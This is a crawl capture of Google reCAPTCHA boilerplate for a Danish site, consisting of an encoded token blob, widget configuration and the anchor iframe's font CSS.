LcO7fcORAmRoZEXCnjxTw7XClEPDrTkfbkMuw7JaWcK/wpBGXRvCuMKAZcKnbcOEM8KWGUhFbCPDuErDpMOkYcKlesOtw6zCvA/[base64]/DpcO9w4vDkQhXe8ODwplowrFAw505w6LCmWQGRSPDn3vDqsOga8KgwocywqDCt8OowrrDvcO4IllKbl/Dh1ojwrjCtRF4fMOzNsKsw6rDqcOTwpLDscKkwpQaUMOuwrrCuMKyXMKGw4MCVsK2w63CrsOofMKkFgPCuSLDkcOiw5BsaUUXd8KLwoDClsKYwqlIw4NWw6EKwq1VwoYKw6daCMK0J0I4wrfCoMOnwpHCvsK3STMXwqvCtMO/w7pZUQrCkMOhwpMiesKbeVpUEsK7eS1Sw7QgbsO8HHEPJsKNw4ZDbMKHGBjDqlVHw5BXwrPDu8OHw7rCuWTCi8OINsKTwr3CtcKPcm/DlMKZwoLCsTHCr31Zw7rClRtFw7sVfC3Cq8KlwoPDnGXCpEfCuMKswq1vw6FJw6g/[base64]/wr9Nwoh/w6nCp8OUwqAzN8Ozw5gePR3DncK3w6QRwo8jfcOowrFGJ8K9w4LDn0HCk0LDtsOZwrNWJHEiw6slVMKYLSRewpQsEMKxwqrCo2YhFcK/R8OwUsK6EsKwFgzDkh7DpcK9ecK/[base64]/YhvDvMKiFMO2I8ORw67DljJ1W8OSwoRxwrnCi3EgIsO8wrEyw5LDgsK/w7dUwpwbPgdyw4oxbiHCssKkwpUyw5nDuxIMwrUaCQdHXRLCjmFhwpzDncKodcKLfcO3Dx3CoMOqwrTDi8K4wqkfwp1FIX/CvBjDqE4iwrHDlDgEKUTCrm48bEArw4zCg8Osw417w43DlsOqNMO9RcK1OMKTZhNGwpTCgiPCig/[base64]/DsK8c8KIFVNgw6LDvcK2wrd2G2jChxnDoUnDrE1bEQvCpR3CjsK/JMO9wqw/[base64]/wqxvwqpCZH1EwooqLMK2IMO/wrxtw7XCksOTwqYRGijCp8Oyw7fCrQzDm8K8H8OZw5vDrcO3w67DpMKxwq3Di28weFwaW8KsTQbDijDDjWoKWANlU8OBw6vDoMKSVcKLw5s7J8KaHsKFwp4jwpsBfsORw4QOwprCgl0vXk1Awr/Cq1HDkcKBE03CicKiwpc2wpHCmCHDgi8xw5YrPcKVwro6wrY5N2nCk8Kvw7N1wrfDsz7CjEJxGEbDs8OnMA91wqwMwpRZYBHDgRXDrsK3w6E5w7TDhHIQw6opwqBIOXrCmsKlwqcEw4Mwwq5Ow41hw59jwpM0ZgR/wqvCogbCs8KhwoTDrkcMNsKEw7PClMKAH1QmExHCrsKzTyjCu8ObbcOpwrDCiUFnI8KVwqU+DMOMw5xfU8KjWMKGQU9owq3Dk8OSwqXCinUNwpxAw7vCsSvDqcKMQ3lhw6l/[base64]/Do8OcwqUnw47Ch8O4wrrDtMKaLFXDiUrCqnbDolLCtcK3PG/DkFA4XsOewplNMMOCZsOiw5sHw4fDgFzDjAEAw6TCh8ORw7oKX8KVIjUEBsOXGFrCnB3DgcOAcxgAesKbRTkBwpBoXXTDlXM0KCDDoMOyw7EdZU7DvmfCmxDCuTMfw4gIw4LDoMKlw5rDqMKNw4XConnCgcKwXmvCjcOpfsK/w5Z9SMKTZMOewpY1w6wJcjvCjgnDlFc8bcKKNFvChhzDrFoFchBzw6MZw5FNwqIQw7PDjkDDusK1w6InUsKMD0LCpUsnwr3DksOWdFNNScOSAcOEBkzDvMKPCgJyw5UCFMKpQ8KMPHpPN8Obw4vDrB1bw64/wrjCrnfCplHCoS8TQ1bCgcOTwqPCh8OMbGHClsOPEikrTSEuw4nDkMO1VsKJZW/ClcO2I1ReXnVaw68pK8KmwqbCs8Olw5p5b8O2GEQ2w4zDnDx7TsOowo7Cvkx7aix6wqjDtsOadMK2wqjCoQ4mHcOcRg/DpnTChB0hw4d2TMKresOxwrrCjhfDqgo7PMO4w7NvMcOswrvDn8KKwq86M10iw5PCjMOEU1NTDBvDkh87XcKbLcK8eXVrw4jDhV3DkcKGe8OGYMKZHsKKb8KCK8KxwphuwpJ/OB3DjxgpBkzDpBDDjRUkwo42Cg5tYjobaA7Cs8KSYcKLCcKEwpjDkQLCv2LDnMOnwpvDm1hLw4vCp8OHw7sAOMKiZsO7wpPClC3CsQLDvB0NQsKBblHDuzJIGcKaw5s3w5hhR8KSTjESw5TCvGovMF8VwoLDpMOEeB/CucKMwrXDr8OJwpAtJ0E+wonCosKiwoJ7G8Kiwr3DjMKKdMO4w6vCt8O8w7DCgU8zbcK3wqZXwqUMLMKtw5rCkcK2D3HCu8KSfH7CosK1X23CtcK2w7XChE7DliPDvsOhwqNMw6zCt8OXOTrDtG/CnCHDhMO3wp7Cjg/DijJVw6gqA8KjWcKnw7rCpjDDmBbCvgjDjBUpDnoDwq06wrzClR9ufcOqL8ORwpFNZBUxwrAZfWPDqyzDp8O5w4/DgcKPwoQ2wpIww75facObwooZwrfDvsKpw4wawrHClcODW8OlU8ONB8O2Hik/wr4/[base64]/wqzCjVDDksOiw7/CvhbCgsO6UU7DgXDCpyLCsRExJcKbYcOpecK3U8KXwodHTMKqR3JuwpgOZ8KAw4DClggMBGp0dlhiw4XDv8Kpw7pudsOvNhM/WydTIcKZIlNFCD9MCgtXwpU+XMOSw6ouwqbDqMOAwqN4bRZKIMKXw7B7wr7DlcOeQMO8ZsOGw5DCkcKbHFUHwpHDo8KNJ8OHZsKkwqzDhsOHw4R3Fis/c8O6Cj5YBHdxw47CscKzfWtoT35Lf8K4wpxUw6Jlw7oxwroLw7HCsU08OMKWw6I9VMKiw4jDpC9ow4PDp3fDrMKXT13CmsOSZw5aw7BAw5tTw6BkY8OuWsObCQLCtsK4HMONeiQkBcK2wqA0wp8HKcOZOl8dwovCuVQAP8K9BF/DnGDDmsKjw47DjlwcTsOGOsKze1TCmsOIDnvCpsKaXDfCh8KLek/DsMKuHQvClBPDkSjCtzXDqCrDtGAPw6fCqsOle8KvwqYQwop7w4fDvMKPCGN2Li17wrnDocKow60owqPClHPCmC4LA3XCisKbbSjDt8KMNnTDtcKcWA/DnzPDh8KSBT/DiyrDq8K5wrRBcsOPWnlMw5F2wr/CrsKZw51uIiI4w6DDmcKbL8Olw4/DkcO6w498wq4ZFTtYPC3Dq8KIVWzDrMOzwonCumTCjULCgMOyfsKZwpQCw7bCsXJDYiQMw6LDsFTCncKTw63CinkNwqtGw4NvRMOXwqLDlMO0GMK7wqtew7siw58MXBN6GlLCg1PDnlDDrsO1AcKNOgsMw7xFHcOBUVh2w47DoMK2RknDrcKrA2JZbsK4T8OEGm/[base64]/Dt1JJRcOUAcKNWSMfwpvCi8OvwpbDomc4eMKjw7zDhMKYwrwuwolEwrxowq/DlMKTQcO6fsKyw6QawoEiC8KUJ3Umw6/[base64]/w5Uqw5rChMO1w5rDtBHClcKewpnClcK6wrkDT8KSL17DscKnQcKsWMOow5LDlDxwwqVRwrY7UMKWKRDDnMKbw6TCp0TDicOWwrTCuMOMFBgGw4XCucKzwpTDinp9w4RiasKuw44qPsOZwq5WwqV9Y0IHdgXDuxZhSGJVw61EwrnDpsKWwqfDmBRBwrROwrwzO1Iowr/DgcO0XMOhesKxcsKOKm4aw5ZOw6vDm1TCjHrDrmN6ecOEwrlNAcKewrNOwqbCnhPDpmFawpXDocKBwo3ClMOuC8KSwofDgMK1w6tQacOqKwRow6/DisOCwqHCoShUCjV8OcKVPD3ChsKdXnzDoMKkw4zCocK0w47CksKGesOow7vCo8O8Y8KNA8KXwqNSUU/CvUYSN8KIw6HClcOsXcKdBsOfwrwOUx7Dp03CgW5aHFZ6byR1NF46wqEVw59SwrjChsKfCsKAw4rDnRpsWVUOX8KLXQbDoMKLw4TDmsKie1/CmcO4MlbDqcKCJlLDhSFmwq7CqWoYwprDvzRNCknDg8O2RHIAZQF2wojDtmoXE2gSwo5NEMOzwpYXc8KPwo0fw6cMRMOaw4jDmSkawr/DiE/[base64]/O8KWw63DvHzDoiTCoMOzUMK7w5FLwoHDqU1EVV/CvEnChEt5bHlbwprDmlbCqsOsPxrCh8O4aMKHecO/dGHCocO5w6fDncKPUDrCgm/Cr3cIw6bDvsKUw6bCvsOiwqp+TRjDo8KNwrV9acOTw6/DlSjDhcOmwpTDrWVxTsOPwrY9FsKEwoXCsWFVK1HDp2g5w7rDkMOJw78PRznCtSh5w5/Ck3AcOxvCqHdyXsOswrx+KsOQdg5Jw5XDqcKxw4PDmsK7w4rDmSjCisOXwr7CjBHDisOVw47DncKiw4FdS2TDoMKPwqLDksOHe0wfCzfCjMOmw5Q3LMOhXcOewqtNW8KHwoBRw4fCo8Kkw7PCmsKAwr/Cu1HDtTjCgXrDisOSQ8K3TcKxf8OdwrHCgMOCJiDDtUtxwrIMwqo3w4zChsKxwr1/[base64]/[base64]/[base64]/CpcKMw5PCv8OyGsO9woPDmsK8EynCvsOkFMODwpULBhMDRcKLw5N4PsOVwo7CunHDisKRQy/[base64]/[base64]/UQVoTMOSWVTDqgsPwp/DgsOQL8O/wo/DnEHCok/[base64]/w7xofQnDkXV9wp4Aw4DDsGfDnMKxw4N1CQXDsHzCicK+DsKTw6JSwrorJcOlwqbCnwvCvjTDl8O6XMOfYiXDkDkCAMOdZD4Gw4PDqcOdDTHCrsKWwplDHzXDicKewqPDoMK+w4IPOXzCgVTCgMKBOWJ+SsOFQMKJw5LCjsOvAHchwqs/[base64]/[base64]/[base64]/Dgm3DvsOjwqPCm0xhwpxof8Ksw4XDl8K5w5DDuEkEwqptw6vCgMOBB0QCw5fDgMOew5jCsTrCoMOjeyxkwqlTXy8mwprDsjsvwr1TwpZYB8KLc1Bkwr5YGsKAwqk/LMK1w4DDuMOXwpYyw7zCo8OWWMK0w4fDo8OSEcOnYMK3woM3wrfDgmJLJHLCpEMQBkHDjMKPwrfDgcOTwp/[base64]/[base64]/wqnCiHbDgzNJCSvCoEwrHcKJw67DocOGwpzDl8KqBsOsZw/DmcKbw7ICw41BKMOdUMObZcK7wrlhBBNiU8KsY8KzwpPDi2NkDFbDnsKeMjAqBMK3QcOnUwJ9MMKaw7pOw6pMCWXCo0MswpnDuRlBejBnw6nDucKlwopWO1DDpMOfwrY/ShNUw6UJw4NiK8KINRrCnsORwp7CjiUgFMOuwrwgwoI3asKVB8OywotkDE4iGsKywrLCnQbCpDAAwqNVw7TCpsKww7pOVErCoklWw5UIwp3CosK+fGwvwq/[base64]/DkMK1wow9LsOMwrrDsCMbw50awr/[base64]/[base64]/[base64]/CmcOLw5zCt0HDm8KJIHfDhMK3w7vDlcOSw6LCssOAw7EOwoMIwr5WWCVOw70WwoUSwojDoC3ColtGJSVdwrHDuhUuw4nDjsO/w77DuyJ4H8Ojw5NKw4fCoMOoa8O4OBHCnRDDo3TCkh1tw54TwpbCrGdIS8OOKsKjZMKewrx1BGFTAUPDu8OySEgEwqvCpXfCpjHCgMOWS8ONw7M2woVewo0qw5/[base64]/CiX/CgMKqw40Cw6Udwp8xacO/wqEhw54Vw4TCjWd6H8O2w744w7h5w6jCv0wyLFXCtMOvdC4Uw4/DscORwoTCjULDuMKeLnhZP04JwpcjwobDv0/CqXVuwphwTjbCqcK1cMOOV8K4wrrDpcK9wp3Chx/DuDwZw6XDosKywqAdRcKkMETCg8KjVRrDmRlMw6h6wrw0GyPComxgw47CtcK3w6Ufwqc7wqnCgV92YcK2wpMnw4Fwwq09Mg7CpkbDkgVKw6HCisKOw7zCvTsuwpp2KRnDpUjDgMKoWsKvwoXDtmzDoMOhw4g8w6EywrJJUljCoAxwG8ORwqRfU23DpcOlwoN0w5J/C8KtccKyO1dMwq19w55zw6EFw7N9w4sZwoTDoMKTD8OOYcOWwqpJH8KnHcKVw6l4wrnCu8Opw4DDiULDosKnby4jb8OwwrPCiMOdEcO8wqjClVsEw78Tw7FmwojDu03DucOPNsO9eMKeLsOFCcOhSMOdw7HCsy7Do8Kxw7jDp1DCmhbDuDnCnDbDqcOGwqxzD8K/CcKeJcKJwpZ6w7gfwrYLw55aw6EAwp4sBX1ELcKVwqIQw73CjA4oFx8Cw63Du0Ejw6pmw4kQwrjCt8OVw7XCiCg7w4kRPMKuMsOhR8KzY8KlakTCjwJcLAFRw7jChcOHesOFKAfClMKzacOUwrF+w53CgC7CssO4wp7CtUzCksKUwqPDoWPDlnDCq8O7w5DDmMK/O8OXEsOYw5lyOcKKwpgvw63Cs8KeRsOQwqLDlHUswqTDrxdQw59lwqrDlQ8PwoPCsMOMwq9Xa8KFU8OQBTrCiVEIXXBvR8OuOcKVwqsOOUvCkgvCn0/CqMOWwqbDpFkjw53Dl2fCmTzCt8K8MsOmcsK0wq7DlsOUUsKcw6rDi8KhIcK6w4NOwqQXP8KaOMKtYMOuwogICl/Cs8OZw5/Dpl5wK1/[base64]/w7IccSxda8O6wrg+wprCtE0vNU3DtVMFwr/[base64]/Do2/Di3l8PMOYw7QWFcOHNgPCr8KYwod7K8O/BiDCs8Onwo3DtMORwqrCvxHChF82eRAlw5bDhMO/[base64]/DisOsw4lIw4TDoUDDv2bDvybDocOXWm96EUkEaGwYbMO6wrFZJVEBTsOvNcO1BMOLw4obf3gmaAdiwpzDhcOsfVclQQzCkcK4w6A9wqrDtlUzwrgkBwlgSsKowosiDcKmD0xYwqDDnMK9wqIXwoAbw4YgAMOrw7vCpMOaJ8ODajc\\u003d\x22],null,[\x22conf\x22,null,\x226LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz\x22,0,null,null,null,0,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,196],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://kft.dk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EOhSuo1Rbvx+Zbjj+PFxpYMvGo81IJ8T6TaRXX6UZoU\\u003d\x22,1,0,null,1,1769679419657,0,0,[205],null,[158,218],\x22RC-EogRSsngguHG9A\x22,null,null,null,null,null,\x220dAFcWeA7rDWTqWiE6sZbTBeiyZtueMwt4yEx_3beTB_lzYkOd6U5e2qEKPbcZSqKFUTyT7sESlxipdBXPZMLsaAPFmcLwRJDmfQ\x22,1769762219871]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz&co=aHR0cHM6Ly9rZnQuZGs6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2gtemx7s0wwc
body_size: 48263
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
